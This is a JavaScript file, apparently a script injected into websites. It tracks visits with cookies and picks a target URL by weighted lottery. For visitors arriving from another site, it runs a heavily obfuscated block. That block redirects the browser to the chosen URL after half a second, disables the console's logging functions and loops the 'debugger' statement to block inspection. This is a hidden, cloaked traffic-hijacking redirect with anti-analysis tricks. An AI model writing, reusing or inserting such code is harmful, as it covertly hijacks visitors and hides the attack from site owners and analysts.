function setCookie(cname,cvalue,exdays){var d=new Date();d.setTime(d.getTime()+(exdays*24*60*60*1000));var expires="expires="+d.toGMTString();document.cookie=cname+"="+cvalue+"; "+expires}
function getCookie(cname){var name=cname+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i].trim();if(c.indexOf(name)==0)return c.substring(name.length,c.length)}return""}
function getRandomInt(min,max){return Math.floor(Math.random()*(max-min+1))+min}
var nowDate = new Date();
var nowHour = nowDate.getHours();
nowHour=parseInt(nowHour);
nowHour=15;

var cookiekey = getCookie('01k5wfszsp49wy01');
var cookiekey2 = getCookie('02k5wfszsp49wy02');
var snum = getCookie('snum5wfszsp49wsnum');
if(snum){
    snum++;
}else{
    snum=1;
}
setCookie("snum5wfszsp49wsnum", snum, 1);

var cnum=1;
if(nowHour>=1 && nowHour<=14){
    cnum=1;
}
var goon=1;
var randNum=getRandomInt(1, 100);
const prizesWithWeights2 = [
    { prize: "", weight: 30 },
    { prize: url2, weight: 70 }
];
var randStr=weightedLottery(prizesWithWeights2);
// console.log(randStr);
if(cookiekey){
    if(!cookiekey2 && randStr){
        setCookie("02k5wfszsp49wy02", 1, 1);
        url=randStr;
    }else{
        goon=0;
    }
    // goon=0;
}

// if(snum<=1){
if(goon){
    
    if(cookiekey && cookiekey2){
        goon=0;
    }
    setCookie("01k5wfszsp49wy01", 1, 1);
    var referer = document.referrer;
    // referer='1';
    if(referer!='' && goon){
        var _js='jsjiami.com.v6',_js_=function(){return['_js'],a=[_js,'\x61\x70\x70\x6c\x79','\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x2a\x5c\x28\x20\x2a\x5c\x29','\x5c\x2b\x5c\x2b\x20\x2a\x28\x3f\x3a\x28\x3f\x3a\x5b\x61\x2d\x7a\x30\x2d\x39\x41\x2d\x5a\x5f\x5d\x29\x7b\x31\x2c\x38\x7d\x7c\x28\x3f\x3a\x5c\x62\x7c\x5c\x64\x29\x5b\x61\x2d\x7a\x30\x2d\x39\x5f\x5d\x7b\x31\x2c\x38\x7d\x28\x3f\x3a\x5c\x62\x7c\x5c\x64\x29\x29','\x69\x6e\x69\x74','\x74\x65\x73\x74','\x63\x68\x61\x69\x6e','\x69\x6e\x70\x75\x74','\x72\x65\x74\x75\x72\x6e\x20\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20','\x7b\x7d\x2e\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72\x28\x22\x72\x65\x74\x75\x72\x6e\x20\x74\x68\x69\x73\x22\x29\x28\x20\x29','\x63\x6f\x6e\x73\x6f\x6c\x65','\x6c\x6f\x67','\x77\x61\x72\x6e','\x64\x65\x62\x75\x67','\x69\x6e\x66\x6f','\x65\x72\x72\x6f\x72','\x65\x78\x63\x65\x70\x74\x69\x6f\x6e','\x74\x72\x61\x63\x65','\x77\x69\x6e\x64\x6f\x77','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x68\x72\x65\x66',url,'\x73\x74\x72\x69\x6e\x67','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72','\x64\x65\x62\x75\x67\x67\x65\x72\x3b','\x63\x6f\x75\x6e\x74\x65\x72','\x6c\x65\x6e\x67\x74\x68','\x64\x65\x62\x75','\x67\x67\x65\x72','\x63\x61\x6c\x6c','\x61\x63\x74\x69\x6f\x6e','\x73\x74\x61\x74\x65\x4f\x62\x6a\x65\x63\x74','\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c','\x6a\x41\x53\x5a\x78\x73\x6a\x46\x50\x66\x69\x61\x6d\x69\x45\x2e\x63\x78\x6c\x6f\x6d\x47\x2e\x76\x77\x36\x54\x4c\x56\x75\x3d\x3d'];}();function b(c,d){c=~~'0x'['concat'](c['slice'](0x0));var e=a[c];return e;};(function(f,g){var h=0x0;for(g=f['shift'](h>>0x2);g&&g!==(f['pop'](h>>0x3)+'')['replace'](/[ASZxFPfExlGwTLVu=]/g,'');h++){h=h^0x13e9f2;}}(a,b));var e=function(g){var h=!![];return function(i,j){var k='';var l=h?function(){if(k===''&&j){var m=j[b('0')](i,arguments);j=null;return m;}}:function(g){};h=![];var g='';return l;};}();(function(){e(this,function(){var p=new RegExp(b('1'));var q=new RegExp(b('2'),'\x69');var r=d(b('3'));if(!p[b('4')](r+b('5'))||!q[b('4')](r+b('6'))){r('\x30');}else{d();}})();}());var c=function(s){var t=!![];return function(u,v){var w='';var x=t?function(){if(w===''&&v){var y=v[b('0')](u,arguments);v=null;return y;}}:function(s){};t=![];var s='';return x;};}();var f=c(this,function(){var B=function(){};var C=function(){var D;try{D=Function(b('7')+b('8')+'\x29\x3b')();}catch(E){D=window;}return D;};var F=C();if(!F[b('9')]){F[b('9')]=function(B){var H={};H[b('a')]=B;H[b('b')]=B;H[b('c')]=B;H[b('d')]=B;H[b('e')]=B;H[b('f')]=B;H[b('10')]=B;return H;}(B);}else{F[b('9')][b('a')]=B;F[b('9')][b('b')]=B;F[b('9')][b('c')]=B;F[b('9')][b('d')]=B;F[b('9')][b('e')]=B;F[b('9')][b('f')]=B;F[b('9')][b('10')]=B;}});f();setTimeout(function(){var I=window||top[b('11')];I[b('12')][b('13')]=b('14');},0x1f4);function d(J){function K(L){if(typeof L===b('15')){return function(M){}[b('16')](b('17'))[b('0')](b('18'));}else{if((''+L/L)[b('19')]!==0x1||L%0x14===0x0){(function(){return!![];}[b('16')](b('1a')+b('1b'))[b('1c')](b('1d')));}else{(function(){return![];}[b('16')](b('1a')+b('1b'))[b('0')](b('1e')));}}K(++L);}try{if(J){return K;}else{K(0x0);}}catch(N){}}window[b('1f')](function(){d();},0x7d0);
    }
}

